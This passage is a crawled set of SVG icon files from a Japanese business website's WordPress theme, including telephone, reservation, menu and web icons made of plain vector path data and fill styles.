      <path class="cls-1" d="m125.54,4.84c-1.34,0-1.79.03-1.88.03-.16,0-.18-.01-.18-.18v-1.19c0-.16.02-.18.18-.18.09,0,.54.03,1.88.03h3.4v-1.4c0-.82,0-1.34-.1-1.91.56.01,1.13.04,1.65.1.13.01.24.07.24.15,0,.13-.07.26-.1.38-.04.16-.06.49-.06,1.24v1.44h3.65c1.34,0,1.79-.03,1.88-.03.15,0,.16.01.16.18v1.19c0,.16-.01.18-.16.18-.09,0-.54-.03-1.88-.03h-3.12c1.37,2.32,3.35,4.18,5.71,5.51-.27.26-.53.62-.75,1.07-.12.24-.18.35-.28.35-.07,0-.16-.04-.31-.15-2.03-1.41-3.81-3.31-4.97-5.57,0,3.85.12,6.68.12,7.25,0,.13-.01.15-.18.15h-1.35c-.16,0-.18-.01-.18-.15,0-.56.1-3.26.12-7.03-1.07,2.19-2.81,4.06-4.63,5.38-.16.12-.25.16-.32.16-.09,0-.15-.1-.28-.32-.24-.43-.51-.76-.82-1.03,2.13-1.18,4.26-3.29,5.43-5.63h-2.84Z"/>
      <path class="cls-1" d="m145.38,8.38h1.49v1.4h-1.49v2.54h-1.75v-2.54h-4.57v-1.31l3.85-7.44h2.47v7.35Zm-1.75-2.46c0-1.19.04-2.31.09-3.44h-.22c-.46.97-.88,1.96-1.37,2.94l-1.47,2.96h2.97v-2.46Z"/>
      <path class="cls-1" d="m157.62,2.49h-5.51v3.07h4.18v1.57h-4.18v5.19h-2V.91h7.51v1.57Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/tel-footer.svg
body_size: 605
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 18.01 18">
  <defs>
    <style>
      .cls-1 {
        fill: #ef9692;
      }
    </style>
  </defs>
  <g id="footer">
    <path class="cls-1" d="m0,1.27c.08-.36.23-.68.52-.93C.8.11,1.12,0,1.48,0c1.08,0,2.16,0,3.23,0,.84,0,1.45.59,1.47,1.43.03,1.09.18,2.17.51,3.21.17.54.04,1.01-.31,1.46-.5.63-.97,1.28-1.45,1.92-.03.04-.03.14,0,.2,1.06,2.03,2.59,3.61,4.6,4.72.28.16.45.15.69-.05.59-.48,1.19-.93,1.8-1.38.36-.27.77-.33,1.2-.23.55.13,1.09.3,1.64.39.54.09,1.09.12,1.64.14.72.04,1.25.42,1.43,1.08.04.16.06.32.06.49,0,1.02,0,2.04,0,3.06.01.83-.53,1.44-1.24,1.55-.01,0-.02.01-.03.02h-.88c-.06,0-.11-.02-.17-.03-.65-.07-1.31-.12-1.95-.22-1.8-.29-3.5-.89-5.1-1.77-2.53-1.39-4.57-3.31-6.11-5.75C1.19,8.1.39,5.78.11,3.28c-.04-.38-.07-.76-.11-1.13v-.88Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/headertelbtn.svg
body_size: 5899
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 70 70">
  <defs>
    <style>
      .cls-1 {
        fill: #69b789;
      }

      .cls-2 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="Header">
    <g>
      <rect class="cls-1" width="70" height="70"/>
      <path class="cls-2" d="m24.01,15.71c.1-.43.27-.81.62-1.1.33-.27.72-.4,1.14-.4,1.29,0,2.57,0,3.86,0,1,0,1.73.7,1.76,1.7.04,1.31.22,2.58.61,3.83.2.64.05,1.21-.37,1.74-.6.75-1.16,1.52-1.73,2.29-.04.05-.04.17,0,.23,1.27,2.42,3.09,4.3,5.49,5.63.33.19.54.18.83-.06.7-.57,1.42-1.1,2.15-1.64.43-.32.92-.4,1.43-.28.65.15,1.29.35,1.95.46.65.11,1.3.14,1.96.17.86.05,1.49.5,1.71,1.29.05.19.07.39.07.58,0,1.22-.01,2.43,0,3.65.02.99-.63,1.72-1.48,1.85-.01,0-.02.01-.03.02h-1.05c-.07-.01-.14-.02-.21-.03-.78-.09-1.56-.14-2.33-.27-2.15-.35-4.17-1.06-6.08-2.11-3.02-1.66-5.45-3.95-7.28-6.86-1.6-2.54-2.56-5.3-2.89-8.28-.05-.45-.08-.9-.13-1.35v-1.05Z"/>
      <g>
        <path class="cls-2" d="m21.32,51.54c-.55.04-1.11.09-1.85.09-.19,0-.24-.07-.26-.23-.03-.21-.08-.57-.12-.96.29.04.57.06.86.06.46,0,.94-.04,1.4-.09,0-.36.01-.78.01-1.25,0-.29-.01-.61-.08-.89.55.03,1.01.11,1.31.2.13.03.22.11.22.21,0,.04-.02.1-.07.18-.08.14-.13.29-.15.43-.03.29-.04.56-.06.91.48-.1.94-.24,1.41-.41.1-.03.18-.01.19.1.04.28.07.57.07.86,0,.11-.03.14-.14.18-.73.23-.91.29-1.57.42-.01.53-.01,1.07-.02,1.6,1.03-.44,2-.62,2.71-.61,1.36.01,2.34.88,2.34,2.2,0,1.41-.9,2.23-2.39,2.23-.32,0-.67-.04-.9-.1-.18-.04-.24-.15-.24-.33-.02-.24-.1-.62-.33-.94.53.18.97.2,1.38.2.62,0,1.19-.35,1.19-1.13,0-.72-.44-1.11-1.21-1.11-.63,0-1.39.17-2.52.75.01.46.02.84.04,1.32.03.48.09,1.18.09,1.43,0,.15.02.32-.17.36-.24.07-.59.12-.81.13-.12.01-.17-.08-.26-.22-.3-.41-.87-.94-1.56-1.41-.12.07-.25.15-.35.24-.05.06-.13.08-.19.08-.09,0-.18-.07-.24-.18-.12-.2-.34-.66-.51-1.02.29-.07.65-.19,1.01-.39.47-.26.99-.56,1.79-1.02v-1.88Zm-1.02,3.78c.31.17.68.35,1.03.5.09.02.12.01.11-.09-.02-.29-.04-.79-.07-1.16-.31.21-.68.46-1.08.75Zm5.26-5.78c.08-.12.11-.15.19-.13,1.01.3,1.76.76,2.33,1.34.04.04.07.08.07.11s-.02.07-.04.11c-.14.22-.43.56-.59.78-.03.04-.19.06-.22,0-.58-.65-1.35-1.06-2.23-1.35.14-.3.32-.58.51-.86Z"/>
        <path class="cls-2" d="m32.17,48.92c-1.07,0-1.43.02-1.5.02-.12,0-.13-.01-.13-.12v-.72c0-.11.01-.12.13-.12.07,0,.43.02,1.5.02h4.93c1.08,0,1.44-.02,1.51-.02.11,0,.12.01.12.12v.72c0,.11-.01.12-.12.12-.07,0-.43-.02-1.51-.02h-1.99v.44h2.7c1.01,0,1.36-.02,1.44-.02.11,0,.12.01.12.12,0,.07-.02.26-.02.55v.57c0,.88.02,1.06.02,1.12,0,.11-.01.12-.12.12h-.86c-.11,0-.12-.01-.12-.12v-1.51h-3.16v.94c0,.73.02,1.03.02,1.1,0,.1-.01.11-.12.11h-.9c-.11,0-.12-.01-.12-.11,0-.07.02-.4.02-1.1v-.94h-3.05v1.51c0,.11-.01.12-.12.12h-.86c-.1,0-.11-.01-.11-.12,0-.08.01-.24.01-1.12v-.48c0-.37-.01-.57-.01-.64,0-.11.01-.12.11-.12.08,0,.43.02,1.44.02h2.58v-.44h-1.84Zm4.29,3.66c1.11,0,1.65-.02,1.73-.02.11,0,.12.01.12.13,0,.07-.02.29-.02,1v1.25c0,.64.02.94.02,1,0,.11-.01.12-.12.12-.08,0-.62-.02-1.73-.02h-1.4v.17c0,.3.07.34.21.39.29.06.75.07,1.46.07.96,0,1.4-.06,1.62-.23.18-.14.24-.26.28-1.11.2.11.5.24.78.32s.29.09.26.39c-.09.72-.29,1.06-.63,1.28-.35.22-.97.34-2.29.34-1.07,0-1.82-.04-2.2-.18-.34-.12-.56-.35-.56-1.01v-.41h-2.02v.45c0,.11-.01.12-.12.12h-.87c-.1,0-.11-.01-.11-.12,0-.08.02-.34.02-1.01v-1.77c0-.66-.02-.96-.02-1.02,0-.12.01-.13.11-.13.08,0,.61.02,1.65.02h3.83Zm-3.72-2c.44,0,.55-.01.62-.01.11,0,.12.01.12.1v.44c0,.07-.01.08-.12.08-.07,0-.18-.01-.62-.01h-.53c-.44,0-.55.01-.62.01-.11,0-.12-.01-.12-.09v-.44c0-.08.01-.09.12-.09.07,0,.18.01.62.01h.53Zm0,.97c.44,0,.55-.01.62-.01.11,0,.12.01.12.1v.42c0,.09-.01.1-.12.1-.07,0-.18-.01-.62-.01h-.53c-.44,0-.55.01-.62.01-.11,0-.12-.01-.12-.1v-.43c0-.08.01-.09.12-.09.07,0,.18.01.62.01h.53Zm1.25,2.38v-.55h-2.02v.55h2.02Zm0,1.33v-.57h-2.02v.57h2.02Zm1.07-1.88v.55h2.13v-.55h-2.13Zm2.13,1.31h-2.13v.57h2.13v-.57Zm-.24-4.13c.47,0,.58-.01.65-.01.11,0,.12.01.12.1v.43c0,.09-.01.1-.12.1-.07,0-.18-.02-.65-.02h-.54c-.47,0-.58.02-.65.02-.11,0-.12-.01-.12-.11v-.43c0-.08.01-.09.12-.09.07,0,.18.01.65.01h.54Zm0,.97c.47,0,.58-.01.65-.01.11,0,.12.01.12.1v.43c0,.08-.01.09-.12.09-.07,0-.18-.01-.65-.01h-.54c-.47,0-.58.01-.65.01-.11,0-.12-.01-.12-.09v-.44c0-.08.01-.09.12-.09.07,0,.18.01.65.01h.54Z"/>
        <path class="cls-2" d="m44,49.6c.84,0,1.11-.02,1.18-.02.11,0,.12.01.12.12v.78c0,.12-.01.13-.12.13-.07,0-.34-.02-1.18-.02h-1.51c-.84,0-1.11.02-1.18.02-.1,0-.11-.01-.11-.13v-.78c0-.11.01-.12.11-.12.07,0,.34.02,1.18.02h1.51Zm.96,6.25c0,1.28.02,1.52.02,1.58,0,.11-.01.12-.12.12h-.8c-.11,0-.12-.01-.12-.12v-.3h-1.22v.51c0,.1-.01.11-.12.11h-.8c-.12,0-.13-.01-.13-.11,0-.08.02-.33.02-1.66v-.74c0-.69-.02-.96-.02-1.03,0-.11.01-.12.13-.12.07,0,.3.02,1,.02h1.06c.71,0,.93-.02,1.01-.02.11,0,.12.01.12.12,0,.07-.02.33-.02.85v.79Zm-1.08-7.76c.7,0,.92-.02.99-.02.12,0,.13.01.13.12v.73c0,.11-.01.12-.13.12-.07,0-.29-.02-.99-.02h-1.06c-.71,0-.94.02-1,.02-.11,0-.12-.01-.12-.12v-.73c0-.11.01-.12.12-.12.07,0,.29.02,1,.02h1.06Zm-.09,3.06c.67,0,.86-.02.92-.02.12,0,.13.01.13.12v.72c0,.11-.01.12-.13.12-.07,0-.25-.02-.92-.02h-.93c-.67,0-.87.02-.94.02-.11,0-.12-.01-.12-.12v-.72c0-.11.01-.12.12-.12.07,0,.26.02.94.02h.93Zm0,1.47c.67,0,.86-.02.92-.02.12,0,.13.01.13.12v.7c0,.11-.01.12-.13.12-.07,0-.25-.02-.92-.02h-.93c-.67,0-.87.02-.94.02-.11,0-.12-.01-.12-.12v-.7c0-.11.01-.12.12-.12.07,0,.26.02.94.02h.93Zm-1.08,2.4v1.21h1.22v-1.21h-1.22Zm4.16-2.96c-1.02,0-1.36.02-1.43.02-.11,0-.12-.01-.12-.12v-.84c0-.1.01-.11.12-.11.07,0,.41.02,1.43.02h.71v-1.46c-.5.09-1,.17-1.52.23-.26.03-.26.02-.35-.24-.1-.33-.24-.58-.38-.75,1.58-.11,3.06-.43,4.17-.84.22-.08.4-.17.56-.28.24.25.5.56.66.79.05.08.08.12.08.19,0,.08-.07.12-.22.12-.11,0-.29.04-.43.09-.44.15-.91.3-1.41.42v1.73h.9c1.02,0,1.38-.02,1.44-.02.11,0,.12.01.12.11v.84c0,.11-.01.12-.12.12-.07,0-.42-.02-1.44-.02h-.9v1.49h.46c.92,0,1.25-.02,1.32-.02.11,0,.12.01.12.12,0,.07-.02.37-.02,1.08v.99c0,1.51.02,1.79.02,1.86,0,.1-.01.11-.12.11h-.9c-.11,0-.12-.01-.12-.11v-.4h-2.62v.45c0,.1-.01.11-.12.11h-.9c-.11,0-.12-.01-.12-.11,0-.08.02-.36.02-1.88v-.86c0-.87-.02-1.18-.02-1.24,0-.11.01-.12.12-.12.08,0,.4.02,1.32.02h.41v-1.49h-.71Zm.01,4.14h2.62v-1.66h-2.62v1.66Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/reserve.svg
body_size: 4775
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #6eb72f;
      }
    </style>
  </defs>
  <g id="Header">
    <g>
      <rect class="cls-2" width="100" height="100"/>
      <g>
        <path class="cls-1" d="m29.69,74.51c.13.07.15.15.08.27-.23.34-.39.84-.39,1.14,0,.95.98,1.41,3.55,1.41,1.46,0,2.83-.16,4.07-.43.21-.05.29,0,.31.14.08.28.21,1.09.24,1.47.01.14-.08.19-.25.22-1.39.26-2.77.36-4.39.36-3.46,0-5.16-1.08-5.16-3.03,0-.61.22-1.26.79-2.14.39.19.76.39,1.16.6Zm3.39-5.88c1.09,0,2.16-.06,3.12-.14.15-.02.21.04.22.17.06.34.12.76.13,1.27,0,.21-.07.3-.25.31-1.42.21-2.46.71-3.67,1.48-.12.09-.25.14-.38.14-.1,0-.21-.03-.31-.09-.3-.2-.62-.36-1.05-.48.78-.51,1.44-.93,1.96-1.25-.33.05-.79.05-1.1.05-.61,0-1.9-.09-2.76-.26-.13-.03-.19-.09-.19-.27,0-.36.03-.79.06-1.33,1.14.27,2.58.39,4.21.39Zm4.08-1.67c.08-.06.13-.04.22.03.46.36,1,.96,1.42,1.6.06.09.06.17-.04.24l-.63.46c-.1.08-.18.06-.25-.04-.45-.69-.93-1.26-1.51-1.74l.79-.55Zm1.33-.97c.09-.06.13-.05.22.03.55.42,1.09,1.02,1.42,1.54.06.09.08.18-.04.27l-.6.47c-.12.09-.2.04-.25-.04-.41-.65-.88-1.22-1.5-1.73l.75-.54Z"/>
        <path class="cls-1" d="m47.61,68.94c.12-.12.17-.12.3-.06.65.34,1.28.71,1.89,1.11.93-.54,1.74-1.12,2.42-1.73h-5.35c-1.47,0-1.98.03-2.07.03-.13,0-.15-.01-.15-.17v-1.12c0-.15.01-.16.15-.16.09,0,.6.03,2.07.03h6.29c.19,0,.31-.01.39-.04.09-.04.13-.07.21-.07.12,0,.33.1.71.48.45.44.54.57.54.73,0,.14-.09.21-.27.29-.22.1-.38.21-.55.39-.76.69-1.98,1.57-3.1,2.25l.52.43c.12.11.12.12-.04.26l-.24.21h3.39c.19,0,.27-.03.34-.07.08-.05.17-.07.22-.07.12,0,.27.03.75.43.46.38.5.47.5.63,0,.12-.06.18-.21.28-.15.09-.29.23-.55.55-.58.74-1.21,1.44-2.05,2.13-.17.15-.26.23-.35.23-.07,0-.17-.07-.36-.24-.29-.24-.74-.52-1.04-.66.75-.53,1.54-1.19,2.01-1.77h-3.27v2.49c0,1.09.01,1.78.01,2.34,0,.73-.17,1.12-.48,1.35-.44.3-.99.39-2.5.39q-.47,0-.58-.48c-.12-.42-.3-.87-.51-1.2.77.06,1.38.09,1.84.09.44,0,.57-.12.57-.54v-4.44h-3.66c-1.33,0-1.8.03-1.89.03-.15,0-.17-.02-.17-.17v-1.17c0-.15.02-.17.17-.17.09,0,.55.03,1.89.03h4.32c-.9-.73-1.84-1.32-2.83-1.89-.08-.04-.1-.07-.1-.12s.03-.09.1-.15l.75-.69Z"/>
        <path class="cls-1" d="m64.43,71c.18-.06.21-.04.28.09.48.89.86,1.83,1.11,2.72.04.16.01.24-.18.3l-.79.26c-.17.04-.23.03-.25-.1l-.18-.68c-.34.04-.69.07-1.04.1v4.12c0,1.38.03,1.89.03,1.97,0,.15-.01.17-.17.17h-1.14c-.15,0-.17-.02-.17-.17,0-.09.03-.58.03-1.97v-4l-1.41.09c-.25.02-.46.07-.55.12-.08.04-.14.07-.23.07-.1,0-.15-.1-.18-.25-.08-.36-.13-.71-.21-1.26.45.03.85.04,1.25.03l.84-1.14c-.62-.76-1.29-1.5-2.03-2.19-.06-.06-.09-.09-.09-.13s.04-.1.11-.2l.55-.74c.06-.09.1-.13.15-.13s.07.03.13.09l.38.39c.3-.5.55-.96.81-1.52.2-.4.27-.65.34-.93.41.15.93.36,1.31.55.13.08.19.15.19.24,0,.08-.06.14-.13.2-.12.09-.18.17-.29.36-.48.82-.85,1.42-1.32,2.07.22.25.45.49.66.75.35-.54.68-1.09,1.01-1.67.18-.33.34-.7.46-1.03.45.21.92.44,1.26.65.13.07.18.14.18.22,0,.11-.04.17-.17.23-.15.09-.27.25-.5.61-.76,1.21-1.59,2.37-2.28,3.25.58-.03,1.2-.06,1.79-.1-.14-.33-.27-.65-.42-.95-.07-.15-.04-.18.15-.25l.69-.24Zm-4.37,4.51c.03-.28.04-.51.03-.84.45.06.85.1,1.15.17.18.03.25.1.25.18s-.04.14-.09.23c-.04.06-.06.24-.09.48-.09.87-.31,2.02-.57,2.88-.06.22-.12.33-.21.33-.07,0-.18-.06-.34-.18-.21-.15-.58-.3-.79-.36.36-.99.57-1.92.66-2.88Zm4.75-.88c.18-.06.21-.03.27.14.27.81.6,1.93.77,2.83.03.17.01.21-.18.27l-.79.27c-.22.07-.24.03-.27-.12-.15-.92-.45-2.19-.67-2.88-.06-.17-.04-.2.13-.26l.75-.25Zm2.61-4.6c-.31.57-.69,1.14-1.17,1.68-.17.18-.24.27-.33.27-.08,0-.17-.09-.32-.27-.27-.33-.54-.55-.81-.7,1.17-1.26,1.75-2.4,2.14-3.63.12-.39.22-.81.29-1.27.57.1,1.15.24,1.46.31.19.06.31.14.31.24,0,.12-.01.17-.15.3-.12.1-.27.34-.42.76-.11.3-.21.61-.35.92h2.83c1.08,0,1.42-.03,1.51-.03.15,0,.18.03.18.18-.03.42-.03.82-.03,1.24-.01,3.45-.12,5.53-.43,7.51-.24,1.53-.87,2.25-2.28,2.28-.32,0-.74.01-1.12-.01q-.45-.03-.55-.51c-.09-.41-.25-.85-.42-1.14.81.1,1.32.15,1.9.13.56,0,.81-.49.96-1.29.29-1.62.38-3.85.38-6.97h-3.58Zm-.01,2.02c.17-.09.21-.06.3.05.66.84,1.26,1.87,1.71,2.86.08.15.04.2-.13.29l-.95.57c-.17.1-.22.07-.28-.09-.44-1.06-.98-2.01-1.58-2.9-.11-.15-.11-.2.09-.3l.84-.48Z"/>
      </g>
      <g>
        <path class="cls-1" d="m64.83,47.24c-.47,1.19-1.23,1.69-2.59,1.69-5.58,0-11.16,0-16.74,0-2.58,0-5.16,0-7.73,0-.72,0-1.38-.16-1.93-.64-.43-.37-.67-.84-.66-1.42,0-.62,0-1.24,0-1.85,0-.45.2-.65.65-.67.05,0,.1,0,.14,0,9.36,0,18.71,0,28.07,0,.34,0,.63.07.8.39v2.49Zm-14.83-.04c.79,0,1.58,0,2.38,0,.37,0,.73,0,1.1,0,.3-.01.51-.24.52-.52.01-.27-.17-.5-.45-.56-.11-.02-.23-.02-.35-.02-2.13,0-4.27,0-6.4,0-.13,0-.27,0-.4.04-.3.08-.47.4-.37.68.1.29.32.39.61.39,1.12,0,2.24,0,3.36,0Z"/>
        <path class="cls-1" d="m49.99,43.36c-3.81,0-7.63,0-11.44,0-.87,0-1.52-.46-1.72-1.22-.05-.19-.06-.4-.06-.6,0-5.41.01-10.81-.01-16.22,0-1.45,1.1-2.38,2.38-2.37,7.24.03,14.48.03,21.72,0,1.3,0,2.39.93,2.39,2.4-.02,5.4,0,10.79,0,16.19,0,1.16-.67,1.83-1.84,1.83-3.8,0-7.61,0-11.41,0Zm-10.46-2.79h20.93v-14.84h-20.93v14.84Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/web-icon.svg
body_size: 805
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24.94 21.86">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="CTA">
    <g>
      <path class="cls-1" d="m24.94,20.43c-.39,1-1.04,1.42-2.18,1.42-4.69,0-9.38,0-14.08,0-2.17,0-4.33,0-6.5,0-.6,0-1.16-.13-1.63-.53C.19,21.01,0,20.62,0,20.13c0-.52,0-1.04,0-1.56,0-.38.17-.55.55-.56.04,0,.08,0,.12,0,7.87,0,15.73,0,23.6,0,.29,0,.53.06.67.33v2.09Zm-12.47-.03c.67,0,1.33,0,2,0,.31,0,.62,0,.93,0,.25-.01.43-.2.44-.44,0-.23-.14-.42-.38-.47-.09-.02-.19-.02-.29-.02-1.79,0-3.59,0-5.38,0-.11,0-.23,0-.34.03-.25.07-.39.33-.31.57.08.24.27.33.51.32.94,0,1.88,0,2.82,0Z"/>
      <path class="cls-1" d="m12.46,17.17c-3.21,0-6.41,0-9.62,0-.73,0-1.28-.38-1.45-1.03-.04-.16-.05-.34-.05-.51,0-4.55,0-9.09,0-13.64C1.33.78,2.26,0,3.34,0,9.42.02,15.51.02,21.6,0c1.09,0,2.01.78,2.01,2.01-.02,4.54,0,9.07,0,13.61,0,.98-.57,1.54-1.54,1.54-3.2,0-6.4,0-9.59,0Zm-8.79-2.35h17.59V2.34H3.67v12.47Z"/>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/menu.svg
body_size: 1693
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 100 100">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }

      .cls-2 {
        fill: #5a4a37;
      }

      .cls-3 {
        fill: none;
        stroke: #fff;
        stroke-linecap: round;
        stroke-miterlimit: 10;
      }
    </style>
  </defs>
  <g id="Header">
    <g>
      <rect class="cls-2" width="100" height="100"/>
      <g>
        <line class="cls-3" x1="35" y1="30.95" x2="65" y2="30.95"/>
        <line class="cls-3" x1="35" y1="40.93" x2="65" y2="40.93"/>
      </g>
      <g>
        <path class="cls-1" d="m30.94,75.07c.08.18.15.37.23.56.07-.19.15-.38.23-.57.08-.19.17-.37.26-.54l3.42-6.41c.04-.08.09-.14.13-.19s.1-.08.15-.1c.06-.02.12-.03.19-.04.07,0,.15,0,.25,0h1.62v11.57h-1.9v-7.47c0-.14,0-.29.01-.46s.02-.33.04-.5l-3.5,6.56c-.08.15-.18.27-.31.35s-.28.12-.45.12h-.3c-.17,0-.32-.04-.45-.12s-.23-.2-.31-.35l-3.54-6.58c.02.18.04.35.04.52s.01.32.01.47v7.47h-1.9v-11.57h1.62c.1,0,.18,0,.25,0,.07,0,.13.02.19.04.06.02.11.06.16.1s.09.11.14.19l3.46,6.42c.09.17.17.35.25.53Z"/>
        <path class="cls-1" d="m48.65,67.77v1.71h-5.13v3.21h4.04v1.66h-4.04v3.27h5.13v1.72h-7.3v-11.57h7.3Z"/>
        <path class="cls-1" d="m53.48,67.78c.06,0,.12.02.17.05.05.02.1.06.15.1.05.05.1.11.16.18l6.07,7.74c-.02-.19-.04-.37-.04-.55s-.01-.35-.01-.5v-7.03h1.9v11.57h-1.11c-.17,0-.31-.03-.42-.08-.11-.05-.22-.15-.33-.29l-6.05-7.7c.02.17.03.34.04.51s.01.32.01.46v7.1h-1.9v-11.57h1.13c.1,0,.18,0,.24.01Z"/>
        <path class="cls-1" d="m70.47,77.6c.42,0,.79-.07,1.12-.21.33-.14.6-.33.83-.58.23-.25.4-.55.52-.91s.18-.76.18-1.2v-6.93h2.15v6.93c0,.69-.11,1.32-.33,1.91s-.54,1.09-.96,1.51-.92.75-1.51.99-1.26.36-2,.36-1.41-.12-2-.36-1.09-.57-1.51-.99c-.41-.42-.73-.93-.95-1.51-.22-.58-.33-1.22-.33-1.91v-6.93h2.15v6.92c0,.44.06.84.18,1.2.12.36.29.66.52.92.22.25.5.45.83.59.33.14.7.21,1.12.21Z"/>
      </g>
    </g>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/tel-icon.svg
body_size: 634
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 31.2 31.19">
  <defs>
    <style>
      .cls-1 {
        fill: #fff;
      }
    </style>
  </defs>
  <g id="CTA">
    <path class="cls-1" d="m0,2.2c.15-.62.4-1.18.91-1.61C1.39.19,1.95,0,2.56,0c1.87,0,3.74-.01,5.6,0,1.45.01,2.51,1.02,2.55,2.47.06,1.9.32,3.75.89,5.57.29.93.07,1.76-.54,2.53-.87,1.08-1.69,2.21-2.51,3.33-.06.08-.05.25,0,.34,1.84,3.52,4.49,6.25,7.98,8.18.49.27.78.26,1.2-.09,1.01-.83,2.07-1.6,3.12-2.38.62-.46,1.33-.58,2.08-.41.95.22,1.88.51,2.84.67.94.15,1.9.2,2.85.25,1.25.07,2.16.72,2.48,1.87.07.27.1.56.1.84,0,1.77-.02,3.53.01,5.3.02,1.44-.92,2.5-2.15,2.68-.02,0-.03.02-.05.03h-1.52c-.1-.02-.2-.03-.3-.05-1.13-.13-2.26-.21-3.38-.39-3.12-.51-6.06-1.55-8.83-3.07-4.38-2.41-7.92-5.73-10.58-9.97C2.06,14.03.67,10.01.18,5.68c-.07-.65-.12-1.31-.18-1.96v-1.52Z"/>
  </g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://shikiclover.com/wp-content/themes/shikiclover/images/tel.svg
body_size: 14715
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg id="_レイヤー_2" data-name="レイヤー 2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 203.56 42.49">
  <defs>
    <style>
      .cls-1 {
        fill: #ef9692;
      }

      .cls-2 {
        fill: #595757;
      }
    </style>
  </defs>
  <g id="Header">
    <g>
      <g>
        <path class="cls-2" d="m30.49,35.78c.21,0,.32-.03.36-.05.06-.02.12-.05.15-.05.12,0,.21.08.45.33.21.21.29.33.29.41s-.05.12-.14.18c-.09.06-.23.14-.41.39-.76,1.1-1.6,1.98-2.59,2.71,1.53.86,3.47,1.36,5.89,1.77-.17.18-.3.42-.41.67q-.14.3-.42.24c-2.54-.56-4.42-1.17-5.89-2.12-1.53.92-3.39,1.54-5.78,2.04-.29.06-.3.06-.42-.23-.11-.24-.24-.47-.39-.62,2.39-.36,4.28-.94,5.81-1.79-.95-.79-1.72-1.77-2.39-3.07-.85.02-1.26.03-1.32.03-.11,0-.12-.02-.12-.12v-.65c0-.11.01-.12.12-.12.08,0,.58.03,2.07.03h5.13Zm3.5-.95c0,1.14.03,1.36.03,1.45,0,.11-.01.12-.12.12h-.7c-.11,0-.12-.02-.12-.12v-2.07h-10.72v2.07c0,.11-.02.12-.12.12h-.68c-.11,0-.12-.02-.12-.12,0-.09.03-.32.03-1.47v-.58c0-.47-.03-.68-.03-.77,0-.11.01-.12.12-.12.09,0,.61.03,2.07.03h6.27c.44-.64.79-1.3,1.11-2,.11-.24.15-.44.2-.67.32.11.61.21.82.3.11.05.17.11.17.17,0,.09-.08.17-.15.24-.09.09-.17.2-.29.42-.24.48-.53.98-.89,1.53h.97c1.47,0,2-.03,2.07-.03.11,0,.12.02.12.12,0,.09-.03.3-.03.7v.67Zm-1.29-4.9c-.14,0-.35.02-.59.06-1.33.26-2.48.44-4.36.64-1.73.17-3.34.29-4.99.35q-.24.02-.35-.29c-.09-.26-.2-.44-.32-.59,1.94-.03,3.65-.12,5.54-.3,1.53-.15,2.51-.3,3.27-.47.54-.12.89-.24,1.13-.35.29.2.52.38.74.59.09.09.12.15.12.21,0,.08-.05.15-.2.15Zm-8.57,1.33c.15-.06.18-.05.24.05.33.5.54.88.79,1.48.03.09.03.12-.15.2l-.42.15c-.21.08-.24.06-.29-.08-.18-.54-.41-1.01-.7-1.44-.08-.11-.05-.12.14-.2l.39-.17Zm1.42,5.36c.59,1.09,1.33,1.92,2.24,2.59,1.06-.71,1.89-1.57,2.59-2.59h-4.83Zm1.89-5.55c.15-.06.18-.05.24.06.26.48.5,1.06.65,1.66.03.11.01.12-.17.18l-.44.14c-.2.06-.23.06-.26-.08-.17-.64-.32-1.07-.59-1.62-.06-.11-.06-.14.15-.21l.41-.14Z"/>
        <path class="cls-2" d="m39.1,36.18c0-.58,0-1.21.01-1.95-.45.74-.97,1.48-1.56,2.16-.08.09-.14.14-.18.14-.06,0-.09-.05-.15-.15-.14-.27-.27-.45-.42-.61,1.56-1.66,2.65-3.8,3.34-5.78.14-.38.23-.73.24-1.03.38.12.68.21.95.35.11.05.17.09.17.17,0,.09-.05.14-.14.21-.11.08-.18.23-.3.56-.32.76-.65,1.54-1.04,2.33v7.45c0,1.59.03,2.27.03,2.35,0,.11-.02.12-.12.12h-.74c-.11,0-.12-.02-.12-.12,0-.08.03-.76.03-2.35v-3.84Zm11.19-2.8c0,.11-.01.12-.12.12-.08,0-.59-.03-2.09-.03h-.03v5.12c0,.83.01,1.62.01,2.35,0,.58-.09.83-.41,1.07-.29.21-.86.26-2.18.26q-.3,0-.38-.29c-.08-.29-.18-.53-.3-.71.54.05,1.24.08,1.71.08s.62-.14.62-.59v-7.28h-3.48c-1.5,0-2.01.03-2.09.03-.11,0-.12-.02-.12-.12v-.67c0-.11.02-.12.12-.12.08,0,.59.03,2.09.03h3.48v-1.77c0-.91-.02-1.38-.09-1.85.36.02.68.05,1,.09.12.02.2.08.2.14,0,.11